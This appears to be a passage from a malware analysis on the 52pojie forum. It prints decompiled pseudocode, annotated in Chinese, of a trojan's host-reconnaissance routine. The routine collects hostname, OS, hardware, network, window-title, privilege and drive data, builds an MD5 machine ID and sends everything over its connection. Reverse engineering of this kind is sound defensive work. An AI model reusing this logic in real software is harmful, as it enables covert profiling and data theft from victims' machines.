 TickCount = GetTickCount();
wsprintfW(DataArray + 0x13C, L"%d min", (TickCount - plii.dwTime) / 0x3E8 / 0x3C);
size_1 = MultiByteToWideChar(0, 0, name, 0xFFFFFFFF, 0LL, 0);
MultiByteToWideChar(0, 0, name, 0xFFFFFFFF, DataArray + 0x14B, size_1);// 记录主机名
MyGetProductNameAndVersion(DataArray + 0x1AF, DataArray + 0x17D);// 记录版本信息+Windows版本名
memset(&SystemInfo, 0, sizeof(SystemInfo));
GetSystemInfo(&SystemInfo);
wsprintfW(DataArray + 0x1CD, L"%d", SystemInfo.dwNumberOfProcessors);// 记录CPU数量
MyGetMemoryAndDisk(DataArray + 0x209); // 记录内存+磁盘信息
MyEnumAdapters(DataArray + 0x2D1, DataArray + 0x7C3);// 记录网卡信息
ForegroundWindow = GetForegroundWindow();
if ( ForegroundWindow )
GetWindowTextW(ForegroundWindow, DataArray + 0x367, 0xFA);// 获取当前窗口标题
lstrlenW(DataArray + 0x466);
v16 = L"Network";
if ( a3 )
v16 = L"AppEvents";
if ( MyQueryRegKey(v16, L"GROUP", DataArray + 0x466) < 1 )// 获取注册表内容
wcscpy_s(DataArray + 0x466, 0x32uLL, L"默认");
wcscpy_s(DataArray + 0x498, 0x32uLL, L"1.0");
lstrlenW(DataArray + 0x4CA);
if ( MyQueryRegKey(v16, L"REMARK", DataArray + 0x4CA) < 1 )// 获取注册表内容
wcscpy_s(DataArray + 0x4CA, 0x32uLL, L"测试备注");
memset(&NativeSystemInfo, 0, sizeof(NativeSystemInfo));
ModuleHandleW = GetModuleHandleW(L"kernel32.dll");
GetNativeSystemInfo = GetProcAddress(ModuleHandleW, "GetNativeSystemInfo");
if ( GetNativeSystemInfo )
(GetNativeSystemInfo)(&NativeSystemInfo);
else
GetSystemInfo(&NativeSystemInfo);
IsX64 = NativeSystemInfo.wProcessorArchitecture == 6 || NativeSystemInfo.wProcessorArchitecture == 9;
Is64Or32 = L"x86";
if ( IsX64 )
Is64Or32 = L"x64";
wsprintfW(DataArray + 0x52E, L"X64 %s", Is64Or32);// 记录位数
MyCheckPrivilege(DataArray); // 获取权限等级
CurrentProcessId = GetCurrentProcessId();
MyEnumDrive(CurrentProcessId, DataArray + 0x56A);// 遍历驱动器
*(DataArray + 0x493) = a3;
tick = GetTickCount();
time64(&time);
Time = time - tick / 0x3E8;
v23 = localtime64(&Time);
LODWORD(cchWideChar) = v23->tm_mday;
LODWORD(lpWideCharStr) = v23->tm_mon + 1; // 记录时间
wsprintfW(DataArray + 0x4FC, L"运:%s 开:%d.%d.%d %d:%d:%d", v34, (v23->tm_year + 0x76C), lpWideCharStr, cchWideChar, v23->tm_hour
GetLocaleInfoW(0x800u, 2u, DataArray + 0x7A3, 0x40);// 记录区域
GetSystemDirectoryW(DataArray + 0x8C2, 0x32u);// 获取 Windows\system32 路径
CurrentHwProfileW = GetCurrentHwProfileW(&HwProfileInfo);// 记录硬件配置信息
v25 = (DataArray + 0x11E8);
v26 = DataArray + 2;
v27 = DataArray + 0x35E;
if ( CurrentHwProfileW ) // 利用信息计算MD5
MyComputeMd5(v25, DataArray + 0x14B, v27, v26, DataArray + 0x1CD, L"X64", DataArray + 0x538, HwProfileInfo.szHwProfileGuid);
else
MyComputeMd5(v25, DataArray + 0x14B, v27, v26, DataArray + 0x1CD, L"X64", DataArray + 0x538, 0LL);
v28 = (*(*a1 + 0x10LL))(a1, DataArray, 0x1250LL);// PMyConnect + 0x10 -> MySend_0 发送信息
吾爱破解论坛
www.52pojie.cn